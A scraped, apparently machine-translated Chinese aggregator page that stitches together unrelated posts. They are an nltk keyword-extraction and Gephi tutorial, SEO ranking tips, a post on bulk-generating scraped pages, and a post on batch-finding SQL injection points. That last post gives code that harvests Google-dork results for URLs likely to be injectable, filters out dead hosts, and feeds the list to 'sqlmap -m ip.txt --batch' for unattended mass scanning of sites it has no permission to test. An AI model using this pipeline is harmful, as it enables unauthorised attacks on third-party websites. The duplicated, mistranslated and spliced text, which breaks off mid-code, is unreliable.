采集交流 • 优采云 发表了文章 • 0 个评论 • 240 次浏览 • 2020-08-30 09:14
好用的数据采集工具,造数科技
对于这篇文章,我想使用基本的关键字提取机制,来描述一个文本剖析和可视化技术,只使用一个词组计数器,从我的博客发布的文章语料库中找到前3个关键字。 为了创建这个语料库,我下载了我所有的博客文章(约1400篇),并且捉住了整篇文章的文字。 然后,我使用nltk和各类干预/缩小技术来标记贴子,计数关键字并取得前3名关键字。 然后,我将使用Gephi聚合所有贴子中的所有关键字以创建可视化。
我早已上传了一个带有完整代码集的 jupyter notebook,您也可以下载csv文件。 需要安装beautifulsoup 和nltk。 您可以安装它们:
pip install bs4 nltk
要开始,我们要导出须要的库:
import pandas as pd
import numpy as np
from nltk.tokenize import word_tokenize, sent_tokenize
from nltk.corpus import stopwords
from nltk.stem import WordNetLemmatizer, PorterStemmer
from string import punctuation
from collections import Counter
from collections import OrderedDict
import re
import warnings
warnings.filterwarnings("ignore", category=DeprecationWarning)
from HTMLParser import HTMLParser
from bs4 import BeautifulSoup
有一个关于BeautifulSoup的警告,我们可以忽视。
现在,我们来设定一些我们须要的工作。
首先,我们设置我们的停止词,词干和引语词。
porter = PorterStemmer()
wnl = WordNetLemmatizer()
stop = stopwords.words('english')
stop.append("new")
stop.append("like")
stop.append("u")
stop.append("it'")
stop.append("'s")
stop.append("n't")
stop.append('mr.')
stop = set(stop)
现在,我们建立一些须要的函数。
tokenizer函数取自此处。 如果你想听到一些太酷的主题建模,阅读怎么挖掘新闻源数据并提取Python中的交互式洞察...
它是一个非常好的文章,进入主题建模和降维...我之后也会在这里发文章。
# From http://ahmedbesbes.com/how-to- ... .html
def tokenizer(text):
tokens_ = [word_tokenize(sent) for sent in sent_tokenize(text)]
tokens = []
for token_by_sent in tokens_:
tokens += token_by_sent
tokens = list(filter(lambda t: t.lower() not in stop, tokens))
tokens = list(filter(lambda t: t not in punctuation, tokens))
tokens = list(filter(lambda t: t not in [u"'s", u"n't", u"...", u"''", u'``', u'\u2014', u'\u2026', u'\u2013'], tokens))
filtered_tokens = []
for token in tokens:
token = wnl.lemmatize(token)
if re.search('[a-zA-Z]', token):
filtered_tokens.append(token)
filtered_tokens = list(map(lambda token: token.lower(), filtered_tokens))
return filtered_tokens
接下来,我在我的文章中有一些HTML,所以在做任何事之前,我想把它的文本中删掉。这里是一个使用bs4的class。 我在Stackoverflow上找到了这个代码。
class MLStripper(HTMLParser):
def __init__(self):
self.reset()
self.fed = []
def handle_data(self, d):
self.fed.append(d)
def get_data(self):
return ''.join(self.fed)
def strip_tags(html):
s = MLStripper()
s.feed(html)
return s.get_data()
好的,现在是有趣的东西,要获取我们的关键字,我们只须要2行代码。 此函数计数并返回所述关键字数目给我们。
def get_keywords(tokens, num):
return Counter(tokens).most_common(num)
最后,我创建了一个函数来获取填充urls / pubdate / author / text的pandas 数据框,然后从中创建我的关键字。 这个函数遍历一个pandas 数据框(每一行是我博客中的一篇文章),用“关键字”,“文章的标题”以及文章的发布数据来标记“文本”并返回pandas 数据框。
def build_article_df(urls):
articles = []
for index, row in urls.iterrows():
try:
data=row['text'].strip().replace("'", "")
data = strip_tags(data)
soup = BeautifulSoup(data)
data = soup.get_text()
data = data.encode('ascii', 'ignore').decode('ascii')
document = tokenizer(data)
top_5 = get_keywords(document, 5)
unzipped = zip(*top_5)
kw= list(unzipped[0])
kw=",".join(str(x) for x in kw)
articles.append((kw, row['title'], row['pubdate']))
except Exception as e:
print e
#print data
#break
pass
#break
article_df = pd.DataFrame(articles, columns=['keywords', 'title', 'pubdate'])
return article_df
是时侯加载数据并剖析了。 这些代码在我的博客文章(在这里找到),然后仅从数据中获取有趣的列,重命名它们并打算它们进行标记化。 大多数在读取csv文件时可以一行完成,但是我早已为另一个项目写了这个文件,就像它一样。
df = pd.read_csv('../examples/tocsv.csv')
data = []
for index, row in df.iterrows():
data.append((row['Title'], row['Permalink'], row['Date'], row['Content']))
data_df = pd.DataFrame(data, columns=['title' ,'url', 'pubdate', 'text' ])
使用 tail() 有以下结果
现在,我们可以通过调用我们的 build_article_df 函数来标记和执行我们的字数。
article_df = build_article_df(data_df)
这为我们提供了一个新的dataframe ,每个文章的前3个关键字(以及文章的标题和标题)。
这本身太酷。 我们使用一个简单的计数器手动生成每位文章的关键字。 不是十分复杂,但它起作用。 有很多其他的方式可以做到这一点,但如今我们将坚持这一点。 除了关键字之外,看看那些关键字是怎样与其他关键字“连接”可能是有趣的。 例如,“data”在其他文章中出现了几次?
有多种方式来回答这个问题,但是一种方式是通过在拓扑/网络映射中可视化关键字来查看关键字之间的联接。 我们须要对我们的关键字进行“计数”,然后建立一个共现矩阵。 这个矩阵是我们可以导出Gephi来进行可视化的。 我们可以使用networkx勾画网路地图,但是从没有大量工作的角度来看,很难从中获得有用的东西...使用Gephi对用户愈发友好。
我们有我们的关键字,需要一个共现矩阵。 要完成这个目标,我们须要采取几个步骤来单独地分解关键字。
keywords_array=[]
for index, row in article_df.iterrows():
keywords=row['keywords'].split(',')
for kw in keywords:
keywords_array.append((kw.strip(' '), row['keywords']))
kw_df = pd.DataFrame(keywords_array).rename(columns={0:'keyword', 1:'keywords'})
我们现今有一个关键字dataframe kw_df,其中收录两个列:关键字和关键字
目前这并没有很大的意义,但是我们须要两列来建立一个共现矩阵。 我们通过迭代每位文档关键字列表(关键字列)来查看关键字是否收录在内。 如果是,我们添加到我们的出现矩阵,然后建立我们的共存矩阵。
document = kw_df.keywords.tolist()
names = kw_df.keyword.tolist()
document_array = []
for item in document:
items = item.split(',')
document_array.append((items))
occurrences = OrderedDict((name, OrderedDict((name, 0) for name in names)) for name in names)
# Find the co-occurrences:
for l in document_array:
for i in range(len(l)):
for item in l[:i] + l[i + 1:]:
occurrences[l[i]][item] += 1
co_occur = pd.DataFrame.from_dict(occurrences )
现在,我们在co_occur dataframe中有一个共存矩阵,可以将其导出Gephi以查看节点和边的映射。 将co_occur dataframe保存为用于Gephi的CSV文件(您可以在此下载矩阵的副本)。
co_occur.to_csv('out/ericbrown_co-occurancy_matrix.csv')
应用到Gephi
现在,是时侯上手Gephi了。 我是个菜鸟,所以不能真正给你好多的教程,但我可以告诉你须要采取的步骤来建立一个网路地图。 首先,导入共同矩阵csv文件,然后导出电子表格,并将所有内容保留为默认值。 然后,在“overview”选项卡中,您将见到一堆节点和联接,如下图所示。


文章子集的网路地图
接下来,向下联通到“layout”部分,然后选择Fruchterman Reingold布局,然后按“run”以让地图重写。 在个别时侯,您须要在屏幕上放下节点后按“stop”。 你应当见到下边的内容。
文章子集的网路地图
嗯? 现在...让我们给图片勾线。 在“appearance”部分中,选择“nodes”,然后选择“ranking”。 选择“Degree”并点击“apply”。 您应当见到网路图形发生变化,现在有一些颜色与之相关联。 您可以使用颜色来播放,但默认配色方案应如下所示:
现在依然不是太有趣,文字/关键字在那里?
嗯,你须要转入“overview”标签瞧瞧。 您应当见到如下所示(在下拉菜单中选择“Default Curved”后)。
现在这太酷。您可以看见两个特别不同的感兴趣的领域。 “Data”和“Canon”...这是有道理的,因为我写了好多关于数据和分享我的好多摄影(用Canon 相机拍摄)。
如果您有兴趣,这里是我所有1400篇文章的完整地图。 再次,有两个关于摄影和数据的主要集群,但还有一个围绕“business”,“people”和“cio”的小型集群,这符合我多年来大部分的写作习惯。
还有其他一些可视化文本剖析的方式。 我正在计划一些额外的文章,来谈论我近来使用和运行的一些更有趣的方式。 敬请关注。 查看全部
文本剖析及可视化
好用的数据采集工具,造数科技
对于这篇文章,我想使用基本的关键字提取机制,来描述一个文本剖析和可视化技术,只使用一个词组计数器,从我的博客发布的文章语料库中找到前3个关键字。 为了创建这个语料库,我下载了我所有的博客文章(约1400篇),并且捉住了整篇文章的文字。 然后,我使用nltk和各类干预/缩小技术来标记贴子,计数关键字并取得前3名关键字。 然后,我将使用Gephi聚合所有贴子中的所有关键字以创建可视化。
我早已上传了一个带有完整代码集的 jupyter notebook,您也可以下载csv文件。 需要安装beautifulsoup 和nltk。 您可以安装它们:
pip install bs4 nltk
要开始,我们要导出须要的库:
import pandas as pd
import numpy as np
from nltk.tokenize import word_tokenize, sent_tokenize
from nltk.corpus import stopwords
from nltk.stem import WordNetLemmatizer, PorterStemmer
from string import punctuation
from collections import Counter
from collections import OrderedDict
import re
import warnings
warnings.filterwarnings("ignore", category=DeprecationWarning)
from HTMLParser import HTMLParser
from bs4 import BeautifulSoup
有一个关于BeautifulSoup的警告,我们可以忽视。
现在,我们来设定一些我们须要的工作。
首先,我们设置我们的停止词,词干和引语词。
porter = PorterStemmer()
wnl = WordNetLemmatizer()
stop = stopwords.words('english')
stop.append("new")
stop.append("like")
stop.append("u")
stop.append("it'")
stop.append("'s")
stop.append("n't")
stop.append('mr.')
stop = set(stop)
现在,我们建立一些须要的函数。
tokenizer函数取自此处。 如果你想听到一些太酷的主题建模,阅读怎么挖掘新闻源数据并提取Python中的交互式洞察...
它是一个非常好的文章,进入主题建模和降维...我之后也会在这里发文章。
# From http://ahmedbesbes.com/how-to- ... .html
def tokenizer(text):
tokens_ = [word_tokenize(sent) for sent in sent_tokenize(text)]
tokens = []
for token_by_sent in tokens_:
tokens += token_by_sent
tokens = list(filter(lambda t: t.lower() not in stop, tokens))
tokens = list(filter(lambda t: t not in punctuation, tokens))
tokens = list(filter(lambda t: t not in [u"'s", u"n't", u"...", u"''", u'``', u'\u2014', u'\u2026', u'\u2013'], tokens))
filtered_tokens = []
for token in tokens:
token = wnl.lemmatize(token)
if re.search('[a-zA-Z]', token):
filtered_tokens.append(token)
filtered_tokens = list(map(lambda token: token.lower(), filtered_tokens))
return filtered_tokens
接下来,我在我的文章中有一些HTML,所以在做任何事之前,我想把它的文本中删掉。这里是一个使用bs4的class。 我在Stackoverflow上找到了这个代码。
class MLStripper(HTMLParser):
def __init__(self):
self.reset()
self.fed = []
def handle_data(self, d):
self.fed.append(d)
def get_data(self):
return ''.join(self.fed)
def strip_tags(html):
s = MLStripper()
s.feed(html)
return s.get_data()
好的,现在是有趣的东西,要获取我们的关键字,我们只须要2行代码。 此函数计数并返回所述关键字数目给我们。
def get_keywords(tokens, num):
return Counter(tokens).most_common(num)
最后,我创建了一个函数来获取填充urls / pubdate / author / text的pandas 数据框,然后从中创建我的关键字。 这个函数遍历一个pandas 数据框(每一行是我博客中的一篇文章),用“关键字”,“文章的标题”以及文章的发布数据来标记“文本”并返回pandas 数据框。
def build_article_df(urls):
articles = []
for index, row in urls.iterrows():
try:
data=row['text'].strip().replace("'", "")
data = strip_tags(data)
soup = BeautifulSoup(data)
data = soup.get_text()
data = data.encode('ascii', 'ignore').decode('ascii')
document = tokenizer(data)
top_5 = get_keywords(document, 5)
unzipped = zip(*top_5)
kw= list(unzipped[0])
kw=",".join(str(x) for x in kw)
articles.append((kw, row['title'], row['pubdate']))
except Exception as e:
print e
#print data
#break
pass
#break
article_df = pd.DataFrame(articles, columns=['keywords', 'title', 'pubdate'])
return article_df
是时侯加载数据并剖析了。 这些代码在我的博客文章(在这里找到),然后仅从数据中获取有趣的列,重命名它们并打算它们进行标记化。 大多数在读取csv文件时可以一行完成,但是我早已为另一个项目写了这个文件,就像它一样。
df = pd.read_csv('../examples/tocsv.csv')
data = []
for index, row in df.iterrows():
data.append((row['Title'], row['Permalink'], row['Date'], row['Content']))
data_df = pd.DataFrame(data, columns=['title' ,'url', 'pubdate', 'text' ])
使用 tail() 有以下结果
现在,我们可以通过调用我们的 build_article_df 函数来标记和执行我们的字数。
article_df = build_article_df(data_df)
这为我们提供了一个新的dataframe ,每个文章的前3个关键字(以及文章的标题和标题)。

这本身太酷。 我们使用一个简单的计数器手动生成每位文章的关键字。 不是十分复杂,但它起作用。 有很多其他的方式可以做到这一点,但如今我们将坚持这一点。 除了关键字之外,看看那些关键字是怎样与其他关键字“连接”可能是有趣的。 例如,“data”在其他文章中出现了几次?
有多种方式来回答这个问题,但是一种方式是通过在拓扑/网络映射中可视化关键字来查看关键字之间的联接。 我们须要对我们的关键字进行“计数”,然后建立一个共现矩阵。 这个矩阵是我们可以导出Gephi来进行可视化的。 我们可以使用networkx勾画网路地图,但是从没有大量工作的角度来看,很难从中获得有用的东西...使用Gephi对用户愈发友好。
我们有我们的关键字,需要一个共现矩阵。 要完成这个目标,我们须要采取几个步骤来单独地分解关键字。
keywords_array=[]
for index, row in article_df.iterrows():
keywords=row['keywords'].split(',')
for kw in keywords:
keywords_array.append((kw.strip(' '), row['keywords']))
kw_df = pd.DataFrame(keywords_array).rename(columns={0:'keyword', 1:'keywords'})
我们现今有一个关键字dataframe kw_df,其中收录两个列:关键字和关键字
目前这并没有很大的意义,但是我们须要两列来建立一个共现矩阵。 我们通过迭代每位文档关键字列表(关键字列)来查看关键字是否收录在内。 如果是,我们添加到我们的出现矩阵,然后建立我们的共存矩阵。
document = kw_df.keywords.tolist()
names = kw_df.keyword.tolist()
document_array = []
for item in document:
items = item.split(',')
document_array.append((items))
occurrences = OrderedDict((name, OrderedDict((name, 0) for name in names)) for name in names)
# Find the co-occurrences:
for l in document_array:
for i in range(len(l)):
for item in l[:i] + l[i + 1:]:
occurrences[l[i]][item] += 1
co_occur = pd.DataFrame.from_dict(occurrences )
现在,我们在co_occur dataframe中有一个共存矩阵,可以将其导出Gephi以查看节点和边的映射。 将co_occur dataframe保存为用于Gephi的CSV文件(您可以在此下载矩阵的副本)。
co_occur.to_csv('out/ericbrown_co-occurancy_matrix.csv')
应用到Gephi
现在,是时侯上手Gephi了。 我是个菜鸟,所以不能真正给你好多的教程,但我可以告诉你须要采取的步骤来建立一个网路地图。 首先,导入共同矩阵csv文件,然后导出电子表格,并将所有内容保留为默认值。 然后,在“overview”选项卡中,您将见到一堆节点和联接,如下图所示。
文章子集的网路地图
接下来,向下联通到“layout”部分,然后选择Fruchterman Reingold布局,然后按“run”以让地图重写。 在个别时侯,您须要在屏幕上放下节点后按“stop”。 你应当见到下边的内容。
文章子集的网路地图
嗯? 现在...让我们给图片勾线。 在“appearance”部分中,选择“nodes”,然后选择“ranking”。 选择“Degree”并点击“apply”。 您应当见到网路图形发生变化,现在有一些颜色与之相关联。 您可以使用颜色来播放,但默认配色方案应如下所示:
现在依然不是太有趣,文字/关键字在那里?
嗯,你须要转入“overview”标签瞧瞧。 您应当见到如下所示(在下拉菜单中选择“Default Curved”后)。
现在这太酷。您可以看见两个特别不同的感兴趣的领域。 “Data”和“Canon”...这是有道理的,因为我写了好多关于数据和分享我的好多摄影(用Canon 相机拍摄)。
如果您有兴趣,这里是我所有1400篇文章的完整地图。 再次,有两个关于摄影和数据的主要集群,但还有一个围绕“business”,“people”和“cio”的小型集群,这符合我多年来大部分的写作习惯。

还有其他一些可视化文本剖析的方式。 我正在计划一些额外的文章,来谈论我近来使用和运行的一些更有趣的方式。 敬请关注。
事实:网站怎么针对内页关键字提高排行?
采集交流 • 优采云 发表了文章 • 0 个评论 • 171 次浏览 • 2020-08-29 22:01
针对北京seo优化来说,如果想使公司的网站获得大流量,首先要抓好公司网站内页的排名是太关键的事情,网址内页提高也就是在网址文章內容上添关键字,根据其内页关键字获得排名形成流量,那么如何按照内页对关键字举办排行提高呢?
最先寻找到网站所在行业的需求点,来设定好自身网址的文章标题,要与竞争网站产生差异化,选取能展现自己网址的文章标题。网址的网页尽可能的用文图融合的形式,那样的內容在用户体验上会更好。通常状况下建议内页的题目上带有1-2个关键字就行,不需要太多,随后內容再贯串标题去写,关键词密度2-8%为宜。
然后就是对网址举办关键词锚文本的设置,那样有益于网址的综合排序提升。那麼该怎样的区分网址关键词的综合排行呢?建议内页才能采集一下主页的关键词总量,网址长尾关键词的排行状况,通常页面被用户预览的次数越大,页面的综合排序都会越高。
最后能否在网址內部加上站长统计,最好是百度统计,那样能够够对网址的搜索关键词举办查询,对浏览次数较多的页面进行纪录,对用户热力图等数据举办研究和剖析。毕竟百度搜索引擎是按照数据统计剖析与网址举办比照的,进而判定网址关键字的排行,深圳SEO优化哪家好?推荐上海企推网。 查看全部
网站怎么针对内页关键字提高排行?
针对北京seo优化来说,如果想使公司的网站获得大流量,首先要抓好公司网站内页的排名是太关键的事情,网址内页提高也就是在网址文章內容上添关键字,根据其内页关键字获得排名形成流量,那么如何按照内页对关键字举办排行提高呢?
最先寻找到网站所在行业的需求点,来设定好自身网址的文章标题,要与竞争网站产生差异化,选取能展现自己网址的文章标题。网址的网页尽可能的用文图融合的形式,那样的內容在用户体验上会更好。通常状况下建议内页的题目上带有1-2个关键字就行,不需要太多,随后內容再贯串标题去写,关键词密度2-8%为宜。
然后就是对网址举办关键词锚文本的设置,那样有益于网址的综合排序提升。那麼该怎样的区分网址关键词的综合排行呢?建议内页才能采集一下主页的关键词总量,网址长尾关键词的排行状况,通常页面被用户预览的次数越大,页面的综合排序都会越高。
最后能否在网址內部加上站长统计,最好是百度统计,那样能够够对网址的搜索关键词举办查询,对浏览次数较多的页面进行纪录,对用户热力图等数据举办研究和剖析。毕竟百度搜索引擎是按照数据统计剖析与网址举办比照的,进而判定网址关键字的排行,深圳SEO优化哪家好?推荐上海企推网。
解决方案:生成批量内页获取长尾词排行,这种方式是否可行?
采集交流 • 优采云 发表了文章 • 0 个评论 • 156 次浏览 • 2020-08-29 09:20
刚听到一篇文章,关于生成批量内页获取长尾排行。截取其中一部分;
"步骤如下:
一、关键词工作:
1.把行业所有的关键词都筛选下来
2.把关键词进行动词
3.把动词的关键词进行分类
4.把分类的关键词进行重新的组合
5.把所有重新组合的关键词进行筛选
6.去除掉不同关键词但意思是完全相同的关键词,去除不符合逻辑的关键词
一般行业上面通过前面的剥离步骤可以获取大概几万的关键词。
二、独立生成页面
获取了以上的关键词之后,我们通过程序把每一个关键词作为标题独立生成页面。
生成页面然后我们首先要解决的就是内容源的问题,内容我们不能否根据前面的作弊方式去解决。
找到实用性的内容
比如我们做所有同行的关键词,如果我们有程序员,我们制做一个采集程序去抓取标题和内容的介绍。
如果没有软件的话,我们须要利用工具,那就是采集软件,通过采集软件找到针对性的内容,同时我们要去寻找批量模板,用模板生成上万个内容页面。
所以说只要我们的内容才能满足点击进来用户的需求,百度就不会辨识我们为作弊,因为我们找到的是关键词针对性的内容。"
先说说我的想法,如果生成的内页质量比较高并且对用户是有价值的,我觉得是可行的,不觉得是作弊。
想听听你们的感想。 查看全部
生成批量内页获取长尾词排行,这种方式是否可行?
刚听到一篇文章,关于生成批量内页获取长尾排行。截取其中一部分;
"步骤如下:
一、关键词工作:
1.把行业所有的关键词都筛选下来
2.把关键词进行动词
3.把动词的关键词进行分类
4.把分类的关键词进行重新的组合
5.把所有重新组合的关键词进行筛选
6.去除掉不同关键词但意思是完全相同的关键词,去除不符合逻辑的关键词
一般行业上面通过前面的剥离步骤可以获取大概几万的关键词。
二、独立生成页面
获取了以上的关键词之后,我们通过程序把每一个关键词作为标题独立生成页面。
生成页面然后我们首先要解决的就是内容源的问题,内容我们不能否根据前面的作弊方式去解决。
找到实用性的内容
比如我们做所有同行的关键词,如果我们有程序员,我们制做一个采集程序去抓取标题和内容的介绍。
如果没有软件的话,我们须要利用工具,那就是采集软件,通过采集软件找到针对性的内容,同时我们要去寻找批量模板,用模板生成上万个内容页面。
所以说只要我们的内容才能满足点击进来用户的需求,百度就不会辨识我们为作弊,因为我们找到的是关键词针对性的内容。"
先说说我的想法,如果生成的内页质量比较高并且对用户是有价值的,我觉得是可行的,不觉得是作弊。
想听听你们的感想。
批量查找注入点
采集交流 • 优采云 发表了文章 • 0 个评论 • 356 次浏览 • 2020-08-29 05:10
<p>在使用GoogleHack进行SQL注入点查询时,手工的方法一般为通过谷歌语法的inurl判断是否存在动态查询参数,然后对查询的网站url进行手工判断是否存在SQL注入漏洞,如or 1=1 , or 1=2, 加单引号等方式。
在实际执行过程中,可以通过爬虫技术,定位谷歌搜索特定语句查询出的可能存在漏洞的URLS。并将这些URL通过IO写入文件中,方便执行后续的扫描工作。
这时候可能有观众要问,这个功能已经集成到了SQLMAP的谷歌模块中了,通过使用sqlmap -g 搜索语句就可以直接进行批量化扫描了。但是在笔者实际测试中发现,对英文字母的搜索语句如:https://www.google.com.hk/search?q=inurl:php?id= ,SQLMAP可以正确的进行查询,通过测试发现其测试的语句符合我们真实在谷歌环境中搜索到的网址。但是一旦我们有特殊的需求,如搜索特定地区的url,搜索存在中文字符的网站内容的url如:
https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强
</p>
则SQLMAP会手动过滤intext句子中的英文,返回不加过滤后的结果。
在实际测试中,英文字母的intext不受影响。
基于此,我们可以使用Python爬虫获取到微软搜索的URL生成TXT文件,在使用SQLMAP(或其他SQL扫描工具),进行二次扫描。
0×02:Python爬虫爬取链接
由于微软对敏感词句的安全举措,首先要设置代理池和订制头
代码如下:
import requests
from lxml import etree
import io
import sys
proxies = { "http": "http://142.93.130.xxx:8118", "https": "http://31.220.51.xxx:80" }
headers={
'accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'accept-encoding':'gzip, deflate, sdch, br',
'cache-control':'max-age=0',
'upgrade-insecure-requests':'1',
'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0',
'Referer': 'https://www.google.com.hk/',
//cookie可加可不加
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
然后使用requests库恳求微软的搜索句子
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
其中对lr标签设置可以只返回英文结果。
然后使用xpath定位我们须要的结果的DOM地址
e=etree.HTML(r.text)
# print(e.xpath('//div/node()'))
name=e.xpath('//h3[@class="LC20lb"]/node()')
url=e.xpath('//cite[@class="iUh30"]/node()')
# print(name)
# print(url)
filename='ip.txt'
with open(filename,'w',encoding='utf-8') as f:
for i in url:
f.write(i+'\n')
# print(name)
# print(url)
class的名子可以依据实际情况中的结果进行修改。
最后将结果写入txt文件中即可。
0×03:Url存活性检验
在实际中我们发觉,这样得到的IP地址有很多是没有响应的,如果对所有的地址进行扫描,会特别费时吃力,我们要进行二次过滤,使用Python批量对地址进行恳求, 过滤掉不响应或响应过慢的网页。
具体代码实现如下
import socket
import asyncio
import sys
import queue
import threading
import requests
iplist=[]
class socket1():
def __init__(self,i):
self.i=i
# print(target)
def scan(self,ip,i):
# print("start scan")
# print(s.connect_ex((self.target,80)))
# for i in range(1,100):
# print(i)
s=requests.get(ip,timeout=6)
if s.status_code==200:
# print(ip,'open')
iplist.append(ip)
def worker(self,q):
while not q.empty():
ip=str(q.get())
if ('http' or 'https') in ip:
ip=ip
else:
ip='http://'+ip
print(ip)
try:
self.scan(ip,self.i)
finally:
q.task_done()
# def main(self):
# print("start to detect ",self.target)
# loop=asyncio.get_event_loop()
# tasks=[asyncio.ensure_future(self.scan(port)) for port in range(1,65536)]
# loop.run_until_complete(asyncio.wait(tasks))
if __name__ == '__main__':
print("Start testing the target port")
# print("Example:['127.0.0.1','127.0.0.2'] 80")
filename='ipsuccess.txt'
q=queue.Queue()
a=socket1(80)
with open(filename,'rb') as f:
for line in f.readlines():
# print(line.decode()[:-2])
q.put(line.decode()[:-2])
# iplist=[]
# for i in range(65535):
# print(q.get())
threads=[threading.Thread(target=a.worker,args=(q,)) for i in range(200)]
list(map(lambda x:x.start(),threads))
q.join()
print("scan over")
print(iplist)
with open('ipsuccess.txt','w',encoding='utf-8') as f:
for i in iplist:
f.write(i+'\n')
其中设置了恳求联接的最长响应时间为6s,若6s后仍无响应,则判定该网站不存活。
0×04:使用注入工具进行批量化检查
到了这一步,我们就可以通过SQL注入工具进行批量化的检查了,能够进行批量检查的工具有很多,我们这儿拿SQLMap举例。
我们晓得 SQLMap的使用命令为:
目标:至少要选中一个参数
-u URL, --url=URL 目标为 URL (例如. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK 将谷歌dork的结果作为目标url
请求:
这些选项可用于指定如何连接到目标URL
--data=DATA 数据字符串通过POST发送
--cookie=COOKIE HTTP Cookie的值
--random-agent 随机选择 HTTP User-Agent 头的值
--proxy=PROXY 使用代理去连接目标URL
--tor 使用匿名网络
--check-tor 检查Tor是否正确使用
注入:
这些选项可用于指定要测试哪些参数,提供自定义注入负载和可选篡改脚本
-p TESTPARAMETER 可测试的参数
--dbms=DBMS 将后端DBMS强制到此值
检测:
这些选项可用于定制检测阶段
--level=LEVEL 执行的测试级别(1-5, 默认 1)
--risk=RISK 执行测试的风险 (1-3, 默认 1)
技术:
这些选项可用于调整特定SQL注入的测试的技术
--technique=TECH SQL注入技术选择 (默认 "BEUSTQ")
枚举:
T这些选项可用于枚举后端数据库管理系统的信息、结构和数据表。此外,还可以运行自己的SQL语句
-a, --all 检索全部
-b, --banner 检索 banner
--current-user 检索当前用户
--current-db 检索当前数据库
--passwords 列出用户密码的hash值
--tables 列出表
--columns 列出字段
--schema 列出DBMS schema
--dump Dump DBMS数据库表的条目
--dump-all Dump 所有DBMS数据库表的条目
-D DB 指定数据库
-T TBL 指定表
-C COL 指定字段
操作系统访问:
这些选项可用于访问后端数据库管理系统底层操作系统
--os-shell 提示为交互式操作系统shell
--os-pwn 提示为OOB外壳,Meterpreter或VNC
通用:
这些选项可用于设置一些通用的工作参数
--batch 永远不要要求用户输入,使用默认行为
--flush-session 刷新当前目标的会话文件
杂项:
--sqlmap-shell 提示输入交互式sqlmap shell
--wizard 初学者的简单向导界面
其中-m命令可以读取txt文件中的ip,使用–batch可以是SQLMap手动使用默认设置,不过这儿有一个问题,一旦某个ip重试一定次数,SQLMap未能联接这个地址的话,就会根据默认行为进行退出。这无疑给我们的自动化导致了麻烦。
这样就彰显出了我们进行url存活性确认的步骤的重要性了,使用脚本提早进行扫描,以防自动化的扫描进程中断是很重要的。
最后使用SQLMAP的-m命令读取txt文件进行扫描,使用–batch进行无人值守自动化扫描即可。
如
python sqlmap.py -m ip.txt --batch 查看全部
批量查找注入点
<p>在使用GoogleHack进行SQL注入点查询时,手工的方法一般为通过谷歌语法的inurl判断是否存在动态查询参数,然后对查询的网站url进行手工判断是否存在SQL注入漏洞,如or 1=1 , or 1=2, 加单引号等方式。
在实际执行过程中,可以通过爬虫技术,定位谷歌搜索特定语句查询出的可能存在漏洞的URLS。并将这些URL通过IO写入文件中,方便执行后续的扫描工作。
这时候可能有观众要问,这个功能已经集成到了SQLMAP的谷歌模块中了,通过使用sqlmap -g 搜索语句就可以直接进行批量化扫描了。但是在笔者实际测试中发现,对英文字母的搜索语句如:https://www.google.com.hk/search?q=inurl:php?id= ,SQLMAP可以正确的进行查询,通过测试发现其测试的语句符合我们真实在谷歌环境中搜索到的网址。但是一旦我们有特殊的需求,如搜索特定地区的url,搜索存在中文字符的网站内容的url如:
https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强
</p>
则SQLMAP会手动过滤intext句子中的英文,返回不加过滤后的结果。
在实际测试中,英文字母的intext不受影响。
基于此,我们可以使用Python爬虫获取到微软搜索的URL生成TXT文件,在使用SQLMAP(或其他SQL扫描工具),进行二次扫描。
0×02:Python爬虫爬取链接
由于微软对敏感词句的安全举措,首先要设置代理池和订制头
代码如下:
import requests
from lxml import etree
import io
import sys
proxies = { "http": "http://142.93.130.xxx:8118", "https": "http://31.220.51.xxx:80" }
headers={
'accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'accept-encoding':'gzip, deflate, sdch, br',
'cache-control':'max-age=0',
'upgrade-insecure-requests':'1',
'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0',
